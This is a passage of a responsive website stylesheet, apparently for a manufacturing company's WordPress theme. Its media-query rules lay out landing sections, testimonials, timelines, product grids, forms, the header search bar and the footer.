        max-width: clamp(320px, 26.5625vw, 26.5625vw);
    }
    .team-careers h2{
        max-width: 70%;
    }    
    .manufacturing-ffs h2{
        max-width: 80%;
    }
    .testimonialsWrap .swiper-wrapper{
        display: block !important;
        -webkit-columns: 2;
           -moz-columns: 2;
                columns: 2;
        gap: clamp(10px, 0.78125vw, 0.78125vw);
    }
    .testimonialsWrap .swiper-slide:nth-child(3) .slideInner{
        padding-top: clamp(50px, 4.166666666666667vw, 4.166666666666667vw);
    }
    .testimonialsWrap .swiper-wrapper > * {
        -webkit-column-break-inside: avoid;
           -moz-column-break-inside: avoid;
                break-inside: avoid;
        margin-bottom: clamp(10px, 0.78125vw, 0.78125vw);
        height: auto;
    }    
    .team-management h2{
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        padding-right: clamp(20px, 1.5625vw, 1.5625vw);
        margin-right: clamp(20px, 1.5625vw, 1.5625vw);
    }
    .team-management .titleRow{
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
    }
    .team-management .subHeading{
        width: clamp(196px, 12.208333vw, 12.208333vw)
    }
    #accordion-group:not(.layout--2) .acc-content{
        -ms-grid-columns: minmax(0, 1fr) clamp(20px, 1vw, 1vw) minmax(0, 1fr);
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: clamp(20px, 1vw, 1vw);
    }
    #accordion-group .acc-content .col{
        -webkit-box-flex: 1;
            -ms-flex: 1;
                flex: 1;
    }    
    #accordion-group:not(.layout--2) .acc-content .col:not(.imgCol){
        -webkit-box-ordinal-group: 2;
            -ms-flex-order: 1;
                order: 1;
    }
    #accordion-group:not(.layout--2) .acc-content .col.imgCol{
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
        text-align: right;
    }
    .connect-landing h1{
        max-width: clamp(400px, 27.708333333333332vw, 27.708333333333332vw);
    }
    .transform_build h2.heading--med span:nth-child(2){
        margin: clamp(24px, 2.0833333333333335vw, 2.0833333333333335vw) 0 0 clamp(18px, 1.0416666666666667vw, 1.0416666666666667vw);
    }
    .transform_build h2.heading--med span:nth-child(3){
        margin: clamp(38px, 4.7vw, 4.7vw) 0 0 clamp(24px, 1.2vw, 1.2vw);
    }
    .error-404 .big-404{
        margin-bottom: 2vw;
    }
    .error-404 .big-404 span:nth-child(1){
        -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
                transform: translateY(-50%);
    }
    .error-404 .big-404 span:nth-child(2){
        -webkit-transform: translateY(-25%);
            -ms-transform: translateY(-25%);
                transform: translateY(-25%);
    }
    .siteFormWrap .wpcf7-radio .wpcf7-list-item{
        width: calc(33.33% - clamp(12px, 1vw, 1vw));
    }
    .siteFormWrap .customradio{
        -ms-grid-columns: (minmax(0, 1fr))[3];
        grid-template-columns: repeat(3, minmax(0, 1fr));
    }
    .product-innovations{
        text-align: left;
    }
    .product-innovations .grid{
        gap: clamp(40px, 3.6458333333333335vw, 3.6458333333333335vw) clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw);
        -ms-grid-columns: minmax(0, 1fr) clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw) minmax(0, 1fr) clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw) minmax(0, 1fr);
        grid-template-columns: repeat(3, minmax(0, 1fr));
    }
    .product-innovations .grid.four-cols{
        -ms-grid-columns: (minmax(0, 1fr))[3];
        grid-template-columns: repeat(3, minmax(0, 1fr));
    }
    .productsTabs .tabbedContentWrap .grid {
        -ms-grid-columns: minmax(0, 1fr) 20px minmax(0, 1fr);
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 30px 20px;
        text-align: left;
    }
    .productsTabs .tabbedContentWrap .grid img, .explore-products .prodcut-cat figure img{
        max-height: clamp(350px, 11.458333333333334vw, 11.458333333333334vw);
    }
    .future-manufacturing-landing .landingContent{
        -ms-grid-column: 1;
        -ms-grid-column-span: 7;
        grid-column: 1 / 8;
        margin: 20px 0;
    }
    .siteFormWrap .row.form-3  {
        -ms-grid-columns: (minmax(0, 1fr))[3];
        grid-template-columns: repeat(3, minmax(0, 1fr));
    }
    .siteFormWrap .row.form-2 {
        -ms-grid-columns: (minmax(0, 1fr))[2];
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }   
    .manufacturing-accordion .accordion-wrap .col.has-pad{
        padding-right: 10vw;
    } 
    .explore-products .container > .grid{
        -ms-grid-columns: minmax(0, 1fr) 15px minmax(0, 1fr);
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 15px;
    }
    .ff-digital-transformation .grid{
        -ms-grid-columns: (minmax(0, 1fr))[2];
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    .ff-digital-transformation .grid .row{
        -webkit-box-pack: start;
            -ms-flex-pack: start;
                justify-content: flex-start;
    }
    .ff-digital-transformation .content{
        width: calc(100% - clamp(60px, 4.6875vw, 4.6875vw));
        padding-left: clamp(15px, 1.5625vw, 1.5625vw);
        text-align: left;
        -webkit-box-flex: 1;
            -ms-flex: auto;
                flex: auto;
    }
}
@media (min-width: 768px){    
    .home--company .grid .col:nth-of-type(1){
        -ms-grid-column: 6;
        -ms-grid-column-span: 7;
        grid-column: 6 / 13;
    }
    .home--company .grid .col:nth-of-type(2){
        -ms-grid-column: 2;
        -ms-grid-column-span: 8;
        grid-column: 2 / 10;
    }
    .home--company .grid .col:nth-of-type(3){
        -ms-grid-column: 6;
        -ms-grid-column-span: 7;
        grid-column: 6 / 13;
    }
    .home--company h2{
        -ms-grid-column: 1;
        -ms-grid-column-span: 9;
        grid-column: 1 / 10;
    }
    .home--company .button-arrow{
        -ms-grid-column: 1;
        grid-column: 1 / 1;
    }
    .home--products-services .serviceslist {
        -ms-grid-columns: auto auto auto;
        grid-template-columns: auto auto auto;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    .home--products-services .serviceslist a{
        width: 100%;
    }
    .headerSearch.show{
        top: 73px;
    }
    .timeline h2.heading--med{
        -ms-grid-column: 1;
        -ms-grid-column-span: 1;
        grid-column: 1 / 2;
    }
    .timelineImage, .timelineContentWrap{
        -webkit-box-flex: 1;
            -ms-flex: 1;
                flex: 1;
    }
    .timelineGrid:nth-child(odd) .timelineImage{
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
    }
    .career-opportunities h2{
        width: 60%;
    }
    .guiding-principles .grid{
        -ms-grid-columns: minmax(0, 1fr) 2vw minmax(0, 1fr) 2vw minmax(0, 1fr);
        grid-template-columns: repeat(3, minmax(0, 1fr));
        gap: 2vw;
    }
    .excellence .row .col{
        -webkit-box-flex: 1;
            -ms-flex: 1 1 48%;
                flex: 1 1 48%;
    }
    .excellence .imgCol img{
        width: 100%;
    }
    .sliding-cols .sliding-col{
        width: 50%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
    .innovative-solutions:after{
        content: '';
        position: absolute;
        right: 0px;
        top: 0px;
        height: 100%;
        background-color: #F2F2F2;
        width: 50%;
        z-index: -1;
    }    
    .company-landing .landingContent:first-of-type {
        -ms-grid-column: 9;
        -ms-grid-column-span: 4;
        grid-column: 9/ 13;
        margin: 0 0 -4vw;
    }
    .company-landing .landingContent:nth-of-type(2) {
        -ms-grid-column: 1;
        -ms-grid-column-span: 4;
        grid-column: 1 / 5;
        margin: 4vw 0 -1vw;
    }
    .automotive-landing h1{
        -ms-grid-row: 1;
        grid-row: 1;
    }
    .automotive-landing .landingContent:first-of-type {
        -ms-grid-column: 9;
        -ms-grid-column-span: 4;
        grid-column: 9/ 13;
        margin: 1vw 0 0;
    }
    .automotive-landing .landingContent:nth-of-type(2) {
        -ms-grid-column: 1;
        -ms-grid-column-span: 4;
        grid-column: 1 / 5;
        margin: 12vw 0 0vw;
        -ms-grid-row: 4;
        grid-row: 4;
    }
    .automotive-landing .landingButtons{
        margin-top: 6vw;
    }
    .team-landing h1{
        -ms-grid-column: 1;
        -ms-grid-column-span: 7;
        grid-column: 1/8;
        margin-bottom: clamp(55px, 5.729166666666667vw, 5.729166666666667vw);
    }
    .team-landing .landingContent:first-of-type {
        -ms-grid-column: 8;
        -ms-grid-column-span: 5;
        grid-column: 8/ 13;
        margin: 0;
    }
    .team-landing .landingContent:nth-of-type(2) {
        -ms-grid-row: 2;
        grid-row: 2;
        -ms-grid-column: 2;
        -ms-grid-column-span: 5;
        grid-column: 2 / 7;
        margin: 0;
    }
    .team-landing .landingButtons{
        -ms-grid-row: 2;
        grid-row: 2;
        -ms-grid-column: 7;
        -ms-grid-column-span: 6;
        grid-column: 7 / 13;
        -ms-grid-column-align: right;
            justify-self: right;
        -ms-grid-column-align: center;
            justify-self: center;
    }
    .testimonialsWrap{
        -ms-grid-row: 2;
        grid-row: 2;
        -ms-grid-column: 5;
        -ms-grid-column-span: 8;
        grid-column: 5 / 13;
        margin-top: 3vw;
    }
    .automotiveCompanies p{
        max-width: clamp(720px, 37.5vw, 37.5vw);
    }
    .clientgrid{
        grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    }
    .automotive-landing .container{
        background-size: 60%;
    }
    .common-landing .bgRoundedBlue{
        right: 3%;
        top: 9%;
    }
    .career-landing .bgRoundedBlue{
        right: auto;
        left: 1.5%;
        top: 18%;
    }
    .career-landing h1, .genesis-landing h1, .common-layout--1 h1{
        margin-bottom: clamp(45px, 5.208333333333333vw, 5.208333333333333vw);
    }
    .manufacturing-landing.common-layout--1 .landingContent{
        -ms-grid-column: 1;
        -ms-grid-column-span: 5;
        grid-column: 1/6;
    }
    .career-landing .landingContent, .genesis-landing .landingContent, .common-layout--1 .landingContent {
        -ms-grid-column: 2;
        -ms-grid-column-span: 5;
        grid-column: 2 / 7;
        margin-bottom: 0;
        margin-top: 0;
        -ms-grid-row: 2;
        grid-row: 2;
    }    
    .career-landing .landingButtons, .genesis-landing .landingButtons, .common-layout--1 .landingButtons{
        -ms-grid-row: 2;
        grid-row: 2;
    }
    .career-form .col:first-of-type, .contact-form .col:first-of-type{
        width: 25%;
    }
    .career-form .col:last-of-type, .contact-form .col:last-of-type{
        width: 65%;
    }    
    .title-row .archive-description + h1{
        max-width: 30%;
    }
    .archive-description {
        max-width: 54%;
        margin-left: auto;
    }
    .archive-description p{
        margin-top: 0;
    }
    .error-404 .row{
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    .error-404 .col:nth-child(2){
        -webkit-box-flex: 0;
            -ms-flex: 0 0 30%;
                flex: 0 0 30%;
        -webkit-box-ordinal-group: 2;
            -ms-flex-order: 1;
                order: 1;
    }
    .error-404 .col:nth-child(1){
        -webkit-box-flex: 0;
            -ms-flex: 0 0 auto;
                flex: 0 0 auto;
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
        margin-left: 5%;
    }
    .error-404 .big-404{
        margin: 0;
    }
    .transformSlider{
        -webkit-box-align: unset;
            -ms-flex-align: unset;
                align-items: unset;
        padding: 0 0 clamp(50px, 5.208333333333333vw, 5.208333333333333vw) 0;
    }
    .transformSlider .imagesWrapper {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
                flex: 0 0 50%;
        height: auto;
    }
    .transformSlider .imagesWrapper .slideImage{
        height: 100%;
    }
    .transformSlider .imagesWrapper .swiper{
        height: 100%;
    }
    .transformSlider .contentWrapper{
        -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
                flex: 0 0 50%;
        height: auto;
        padding: clamp(60px, 6.25vw, 6.25vw) clamp(80px, 7vw, 7vw) clamp(60px, 6.25vw, 6.25vw) clamp(40px, 5vw, 5vw);
    }
    .transformSlider .paginationWrapper{
        margin: clamp(15px, 1.5vw, 1.5vw) auto 0;
        margin-bottom: 0;
    }
    .transformSlider .slideControlsWrapper{
        -webkit-box-pack: end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        -webkit-box-align: end;
            -ms-flex-align: end;
                align-items: flex-end;
        -ms-flex-line-pack: end;
            align-content: flex-end;
        margin-left: auto;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
    }
    .career-form{
        padding-top: 0;
    }
    .cta-section--common .ctaMail p{
        width: 68%;
    }
    .common-products{
        text-align: left;
    }
    .common-products .grid{
        -ms-grid-columns: auto auto;
        grid-template-columns: auto auto;
    }
    .common-products .contentWrap{
        padding-top: 0px;
        padding-left: clamp(110px, 11vw, 11vw);
        font-size: clamp(1.1rem, 1.2vw,1.2vw);
        margin: 0px;
    }
    .productsTabs .tabbedContentWrap .grid {
        -ms-grid-columns: minmax(0, 1fr) clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw) minmax(0, 1fr) clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw) minmax(0, 1fr);
        grid-template-columns: repeat(3, minmax(0, 1fr));
        gap: clamp(36px, 2.0833333333333335vw, 2.0833333333333335vw) clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw);
        text-align: left;
    }
    .future-tabbed .tab-content img{
        max-width: 682px;
    }
    .future-manufacturing-landing h1,
    .factory-solutions-landing h1{
        -ms-grid-column: 2;
        -ms-grid-column-span: 11;
        grid-column: 2/13;
    }
    .future-manufacturing-landing .landingContent {
        -ms-grid-column: 2;
        -ms-grid-column-span: 5;
        grid-column: 2 / 7;
        margin: 0 0 2vw 0;
        -ms-grid-row: 2;
        grid-row: 2;
        -ms-grid-row-align: end;
            align-self: end;
    }
    .future-manufacturing-landing .landingButtons{
        -ms-grid-row: 2;
        grid-row: 2;
        margin-top: 8vw;
    }
    .manufacturing-image-slider .col.imgSlid{
        width: 100%;
        -webkit-box-ordinal-group: unset;
            -ms-flex-order: unset;
                order: unset;
        margin-top: 0;
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
    }
    .manufacturing-image-slider .col.imgSlid .swiper {
        height: 100%;
        width: 100%;
    }
    .manufacturing-image-slider .col:last-of-type{
        width: 50%;
        padding: clamp(45px, 4.6875vw, 4.6875vw) clamp(40px, 4.166666666666667vw, 4.6875vw);
        margin: clamp(70px, 4.6875vw, 4.6875vw) 0 clamp(70px, 4.6875vw, 4.6875vw) auto;
        max-width: clamp(330px, 28vw, 28vw);
    }    
    #manufacturing_blur_slider:after{
        content: '';
        position: absolute;
        left: 0px;
        top: 0px;
        width: calc(50% - 15px);
        height: 100%;
        background-color: #FFFFFF;
        z-index: -1;
    }
    #manufacturing_blur_slider .container .row > .col:first-of-type{
        width: 40%;
        padding: 0;
    }
    #manufacturing_blur_slider .container .row > .col:last-of-type{
        width: 43%;
    }
    .product-innovations .grid.four-cols{
        -ms-grid-columns: (minmax(0, 1fr))[4];
        grid-template-columns: repeat(4, minmax(0, 1fr));
    }
    .future-tabbed p{
        max-width: 80%;
        margin-left: auto;
        margin-right: auto;
    }
    .education-parallax .col{
        width: 50%;
    }
    .future-digitizing .container .col{
        width: 50%;
        margin-left: auto;
    } 
    .cet > img{
        -o-object-fit: cover;
           object-fit: cover;
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        min-width: 23.958333333333332vw;
    }
    .cet .titlewrap{
        width: 55%;
    }    
    .ff-digital-transformation .grid{
        -ms-grid-columns: minmax(0, 1fr) 10.416666666666666vw minmax(0, 1fr) 10.416666666666666vw minmax(0, 1fr);
        grid-template-columns: repeat(3, minmax(0, 1fr));
        gap: 10.416666666666666vw;
        border-top: 1px solid #707070;
        padding-top: clamp(40px, 4.166666666666667vw, 4.166666666666667vw);
    }
    .ff-digital-transformation .container > .row{
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
    }
    .ff-digital-transformation .container > .row h2{
        -webkit-box-flex: 1;
            -ms-flex: 1;
                flex: 1;
        padding-right: 3vw;
    }
    .ff-digital-transformation .container > .row > img{
        width: 45%;
    }
    .ff-about-beas .row{
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
    }
    .ff-about-beas .col{
        width: 48%;
    }
    .ff-about-beas .col.content{
        padding: clamp(30px, 4vw, 4vw);
    }
}
@media (min-width: 992px){
    body{
        font-size: 16px;
    }
    .navWrapper .site-branding{
        min-width: 202px;
    }
    .site-header, .navWrapper, .leftNavWrap, .headerSearch{
        -webkit-transition: 0.3s ease background, 0.3s ease border !important;
        -o-transition: 0.3s ease background, 0.3s ease border !important;
        transition: 0.3s ease background, 0.3s ease border !important;
    }
    body.home:not(.addBg) .site-header, body.home:not(.addBg) .navWrapper, body.home:not(.addBg) .headerSearch{
        background: transparent;
        border-color: rgb(250 250 250 / 20%);
    }
    body.home:not(.addBg) .siteToggler button div{
        background-color: #FFFFFF;
    }
    body.home:not(.addBg) .site-branding .lg path, body.home:not(.addBg) .site-branding .lg line{
        stroke: #5D96FF;
    }
    body.home:not(.addBg) .site-branding .logoText path{
        fill: #FFFFFF;
    }
    body.home:not(.addBg) .headerContact > a, body.home:not(.addBg) .headerContact .highlight, body.home:not(.addBg) .headerContact a > span{
        color: #FFFFFF;
    }
    body.home .headerSearch input{
        -webkit-transition: 0.3s ease background, 0.3s ease color !important;
        -o-transition: 0.3s ease background, 0.3s ease color !important;
        transition: 0.3s ease background, 0.3s ease color !important;
    }
    body.home:not(.addBg) .headerSearch input{
        color: #FFFFFF;
    }
    body.home:not(.addBg) .headerSearch input::-webkit-input-placeholder{        
        color: #FFFFFF;
    }
    body.home:not(.addBg) .headerSearch input::-moz-placeholder{        
        color: #FFFFFF;
    }
    body.home:not(.addBg) .headerSearch input:-ms-input-placeholder{        
        color: #FFFFFF;
    }
    body.home:not(.addBg) .headerSearch input::-ms-input-placeholder{        
        color: #FFFFFF;
    }
    body.home:not(.addBg) .headerSearch input::placeholder{        
        color: #FFFFFF;
    }
    body.home:not(.addBg) .headerSearch:after{
        -webkit-filter: invert(1);
                filter: invert(1);
        opacity: 1;
    }
    .headerSearch{
        -webkit-transition: 0s;
        -o-transition: 0s;
        transition: 0s;
        margin-right: auto;
        -webkit-box-flex: 1;
            -ms-flex: 1;
                flex: 1;
        position: relative;
        top: 0px;
        border-left: 1px solid var(--border-color);
        border-bottom: none;
        top: 0;
        z-index: 1 !important;
    }
    .headerSearch.show{
        top: 0;
        z-index: 1 !important;
    }
    .headerSearch:after{
        content: '';
        position: absolute;
        left: 20px;
        top: 0px;
        width: clamp(15px, 0.78125vw, 0.78125vw);
        height: clamp(15px, 0.78125vw, 0.78125vw);
        background-image: url('../images//search-arrow.svg');
        background-size: contain;
        background-position: 0 0;
        pointer-events: none;
        opacity: 0.4;
        top: 50%;
        -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
                transform: translateY(-50%);
    }
    .headerSearch input{
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%;
        left: 0px;
        padding: 10px 20px 10px 50px;
    }
    .siteToggler button{
        -webkit-transform: rotate(180deg);
            -ms-transform: rotate(180deg);
                transform: rotate(180deg);
    }
    .leftNavWrap {        
        left: 0;
        right: auto;
        -webkit-transform: none;
            -ms-transform: none;
                transform: none;
        border-left: none;
        border-right: 1px solid var(--border-color);
        width: 100%;
        z-index: 9;
        max-width: 283px;
    }
    .leftNavWrap .menu-item-has-children > a:after{
        right: 0;
    }    
    .site-header .headerContact{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
    body.home:not(.addBg) .navWrapper > .siteToggler{
        border-right: 1px solid rgb(250 250 250 / 20%);
    }
    .navWrapper > .siteToggler{
        border-right: 1px solid var(--border-color);
        -webkit-box-ordinal-group: 2;
            -ms-flex-order: 1;
                order: 1;
        border-left: none !important;
    }
    .navWrapper > div {
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
    }
    .homeGenesis{
        margin-top: 0px;
    }
    .homeGenesis .container{
        padding-top: clamp(5rem, 7.5vw, 7.5vw);
    }
    .homeGenesis .grid{
        position: static;
    }
    .homeGenesis h2{
        -ms-grid-column: 1;
        -ms-grid-column-span: 5;
        grid-column: 1 / 6;
        -ms-grid-row: 1;
        grid-row: 1 / 1;
        margin-bottom: 15vw;
    }
    .homeGenesis .button-arrow{
        -ms-grid-row: 2;
        grid-row: 2 / 2;
        -ms-grid-column: 1;
        -ms-grid-column-span: 5;
        grid-column: 1 / 6;
    }
    .homeLogoSvgWrap{
        display: block;
    }
    .homeLogoSvgWrap > .genesisInteractive {
        height: 81%;
        left: 47.23270440251572%;
        width: auto;
        position: absolute;
        top: 15%;
        z-index: 3;
        margin: 0;
        max-width: 100%;
    }    
    .shadowed-title{
        line-height: normal;
    }
    .home--company .grid .col:nth-of-type(1){
        -ms-grid-column: 9;
        -ms-grid-column-span: 4;
        grid-column: 9 / 13;
    }
    .home--company .grid .col:nth-of-type(2){
        -ms-grid-column: 2;
        -ms-grid-column-span: 4;
        grid-column: 2 / 6;
    }
    .home--company .grid .col:nth-of-type(3){
        -ms-grid-column: 9;
        -ms-grid-column-span: 4;
        grid-column: 9 / 13;
    }
    .home--company h2{
        -ms-grid-column: 1;
        -ms-grid-column-span: 10;
        grid-column: 1 / 11;
        width: 75%;    
    }
    .mobileContact, .searchButton{
        display: none !important;
    }
    body.home .site-header {
        background-color: transparent;
    }
    .timeline .timelineContentWrap{
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: minmax(0px, 1fr) clamp(15px, 3.6vw, 3.6vw) minmax(0px, 1fr);
        grid-template-columns: repeat(2, minmax(0px, 1fr));
        row-gap: clamp(15px, 1.2vw, 1.2vw);
        -webkit-column-gap: clamp(15px, 3.6vw, 3.6vw);
           -moz-column-gap: clamp(15px, 3.6vw, 3.6vw);
                column-gap: clamp(15px, 3.6vw, 3.6vw);
        -webkit-box-flex: 0;
            -ms-flex: 0 0 55%;
                flex: 0 0 55%;
    }
    .timelineImage {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 38%;
                flex: 0 0 38%;
    }
    .timelineContent {
        width: 100%;
    }
    .overlapNav{
        background-color: #FFFFFF;
        position: relative;
        z-index: 99;
    }
    .our-products-banner{
        margin-bottom: -110px;
    }
    .overlapNav.cta-section--common{
        z-index: 9;
    }
    .company-management h2{ 
        width: 75%;
    }
    .our-products-banner h2{
        max-width: 66%;
    }
    .our-products-banner p{
        max-width: 23vw;
        margin-left: auto;
        margin-right: 10%;
    }
    .fadingPanels{
        height: 100vh;
        padding: 0;
        margin-top: 110px;
    }
    .fadingPanels .container {
        padding-left: 7%;
        margin-left: auto;
        margin-right: 0;
        padding-right: 0;
    }
    .fadingPanels .row{
        -webkit-box-align: unset;
            -ms-flex-align: unset;
                align-items: unset;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
    }
    .fadingPanels .col{
        width: 48%;
    }
    .fadingPanels h2.heading--med{
        margin-bottom: 0;
        margin-top: 3vw;
    }
    .fadingPanels .imagesPanel{
        display: block;
        position: relative;
    }
    .fadingPanels .panel-content-wrap{
        position: relative;
        top: 0;
        width: auto;
        min-height: 100vh;
        padding-top: 8vh;
        padding-bottom: 4.166666666666667vw;
    }
    .fadingPanels .img-wrap {
        position: absolute;
        height: 100vh;
        overflow: visible;
        top: 0;
        width: 100%;
    }
    .fadingPanels .img-wrap img{
        -o-object-fit: cover;
           object-fit: cover;
        width: 100%;
        height: 100vh;
        -o-object-position: 0 center;
           object-position: 0 center;
    }    
    .landingButtons a{
        padding: 2.0833333333333335vw 1.5625vw;
    }
    .innovative-solutions .container{
        position: relative;
    }
    #company-circlebg{
        position: absolute;
        width: 26.041666666666668vw;
        height: 26.041666666666668vw;
        /* background: linear-gradient(180deg, #F0F6FF, #FFF 90%); */
        background-image: url('../images/bgBluesm.svg');
        background-size: cover;
        background-repeat: no-repeat;
        -webkit-transform: rotate(180deg);
            -ms-transform: rotate(180deg);
                transform: rotate(180deg);
        opacity: 0.36;
        border-radius: 50%;
        z-index: 1;
        top: calc(-25%);
        left: calc(-10%);
    }
    .testimonials .titleCol{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    }
    .testimonials .joinUsMob{
        display: none;
    }
    .testimonials .joinUsLarge{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-top: auto;
    }
    .testimonialsWrap{
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 6;
        -ms-grid-column-span: 7;
        grid-column: 6 / 13;
    }
    .genesis-landing h1{
        padding-left: 3vw;
    }
    .posts-listing{
        -ms-grid-columns: minmax(30%, 23.385416666666668vw) clamp(20px, 1.3541666666666667vw, 1.3541666666666667vw) minmax(30%, 23.385416666666668vw) clamp(20px, 1.3541666666666667vw, 1.3541666666666667vw) minmax(30%, 23.385416666666668vw);
        grid-template-columns: repeat(3, minmax(30%, 23.385416666666668vw));
    }
    .no-results.not-found p{
        max-width: 50%;
    }
    .company-slider .swiper{
        max-width: 500px;
        margin-left: auto;
        margin-right: 0;
    }    
    .future-manufacturing-landing .landingContent{
        -ms-grid-column: 2;
        -ms-grid-column-span: 4;
        grid-column: 2 / 6;
    }
    .contact-directory .grid{
        -ms-grid-columns: (minmax(0, 1fr))[3];
        grid-template-columns: repeat(3, minmax(0, 1fr));
    }
    .contact-directory .grid .col:not(:last-of-type){
        position: relative;
        padding-bottom: 0;
    }
    .contact-directory .grid .col{
        padding-right: clamp(12px, 1.25vw, 1.25vw);
    }
    .contact-directory .grid .col:not(:last-of-type):after{
        bottom: 0px;
        top: 0px;
        left: auto;
        right: 0px;
        width: 1px;
        margin: auto;
        height: 80%;
    }
    .contact-directory ul li iframe{
        height: auto;
    }
    .explore-products .container > .grid{
        -ms-grid-columns: minmax(0, 1fr) clamp(20px, 1.7vw, 1.7vw) minmax(0, 1fr) clamp(20px, 1.7vw, 1.7vw) minmax(0, 1fr);
        grid-template-columns: repeat(3, minmax(0, 1fr));
        gap: clamp(20px, 1.7vw, 1.7vw);
    }
}
@media(min-width: 1025px){    
    .site-footer .outerRow{
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
    }
    footer .outerRow > div:first-of-type{
        width: 30%;
    }
    footer .outerRow > div:last-of-type{
        width: 68%;
    }
    footer .footerMenu{
        gap: 20px;
    }
    .testimonialsWrap{
        -ms-grid-row: 1;
        grid-row: 1;
        margin-top: 0;
    }
    .home--products-services .serviceslist {
        grid-template-columns: repeat(auto-fit, clamp(280px, 16.927083333333332vw, 16.927083333333332vw));
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
}
@media (min-width: 1199px){   
    .container{
        max-width: 100%;
        padding-left: 7.5%;
        padding-right: 7.5%;
    }    
    .marginWrapper {
        -webkit-transition: padding-left 0.7s;
        -o-transition: padding-left 0.7s;
        transition: padding-left 0.7s;
        -webkit-transition-delay: 0.5s;
             -o-transition-delay: 0.5s;
                transition-delay: 0.5s;
    }
    .leftNavWrap{
        max-width: 284px;
    }
     .marginWrapper div:not(.overlapNav) .container, .marginWrapper section:not(.overlapNav) .container, .marginWrapper main .container{
        -webkit-transition: 0.1s linear padding;
        -o-transition: 0.1s linear padding;
        transition: 0.1s linear padding;
        -webkit-transition-delay: 0.5s;
             -o-transition-delay: 0.5s;
                transition-delay: 0.5s;
    }
    body.headerExpanded .marginWrapper div:not(.overlapNav) .container, body.headerExpanded .marginWrapper section:not(.overlapNav) .container, body.headerExpanded .marginWrapper main:not(.overlapNav) .container {
        padding-left: 5%;
        padding-right: 5%;
    }
    .marginWrapper {
        padding-left: 0;
    }
    body.headerExpanded .marginWrapper {
        padding-left: 282px;
    } 
    body.home:not(.addBg) .leftNavWrap, body.home:not(.addBg) .headerSearch{
        background: transparent;
        border-color: rgb(250 250 250 / 20%);
    }
    body.home:not(.addBg) .leftNavWrap a, body.home:not(.addBg) .leftNavWrap a:hover{
        color: #FFFFFF;
    }
    body.headerExpanded .home--slider .sliderContent{
        padding-left: clamp(282px, 15.885416666666666vw, 15.885416666666666vw);
    } 
    .excellence .container {
        padding-left: 5% !important;
        padding-right: 0% !important;
        margin-right: 0;
    }    
    .site-footer .footerMenu{    
        -ms-grid-columns: (1fr)[4];    
        grid-template-columns: repeat(4, 1fr);
        -ms-grid-column: 4;
        -ms-grid-column-span: 9;
        grid-column: 4 / 13;
        -ms-grid-row: 1;
        grid-row: 1;
        margin: 0;
    }
    .site-footer .footerMenu ul li:not(:last-child) {
        margin-bottom: 0.8vw;
    }
    .site-footer .copyright{        
        -ms-grid-column: 1;        
        -ms-grid-column-span: 12;        
        grid-column: 1 / 13;
    }
    .site-footer .footerBrandingWrap{
        -ms-grid-column: 1;
        -ms-grid-column-span: 3;
        grid-column: 1 / 4;
    }
    .site-footer .footerMenu h3 {
        margin-bottom: 1.5em;
    }
    .site-footer .copyright {
        -ms-grid-row: 2;
        grid-row: 2;
        margin: 10vw 0 0;
        -ms-grid-row-align: center;
            align-self: center;
    }
    .headerSearch{
        width: clamp(270px, 15vw, 15vw);
        -webkit-box-flex: unset;
            -ms-flex: unset;
                flex: unset;
        border-right: 1px solid var(--border-color);
    }
    .navWrapper > .siteToggler{
        padding: 12px 20.25px;
        margin-left: 0;
        border-left: 0 !important;
    }
    .navWrapper > div {
        padding: 12px 20.25px;
    }
    .headerSearch:after{
        left: 22px;
    }
    .headerSearch input{
        padding: 12px 20.25px 12px 50px;
    }
    .leftNavWrap{
        padding-top: clamp(90px,  4.6875vw,  4.6875vw);
        padding-bottom: clamp(90px,  4.6875vw,  4.6875vw);
        padding-left: clamp(30px, 1.5625vw, 1.5625vw);
        padding-right: clamp(30px, 1.5625vw, 1.5625vw);
        border-left: none;
        border-right: 1px solid var(--border-color);
        display: -webkit-box;
